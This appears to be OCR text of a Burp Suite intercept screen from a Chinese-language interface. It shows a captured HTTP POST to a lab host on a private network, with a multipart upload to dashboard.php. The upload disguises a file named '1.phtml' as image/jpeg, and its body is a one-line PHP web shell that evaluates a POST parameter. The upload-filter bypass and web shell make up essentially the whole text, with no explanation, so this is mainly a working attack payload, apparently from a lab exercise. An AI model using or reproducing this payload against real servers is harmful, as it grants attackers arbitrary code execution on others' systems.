 截断 HTTP历史记录 WebSocket历史 选项
http://192.168.50.132:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /dashboard.php?id=1 HTTP/1.1
Host: 192.168.50.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------360259274019172003782951783140
Content-Length: 257
Origin: http://192.168.50.132
Connection: close
Referer: http://192.168.50.132/dashboard.php?id=1
Cookie: PHPSESSID=mhpil3gd1chfkdss92t7rfm0ac
Upgrade-Insecure-Requests: 1
-----------------------------360259274019172003782951783140
Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
-----------------------------360259274019172003782951783140--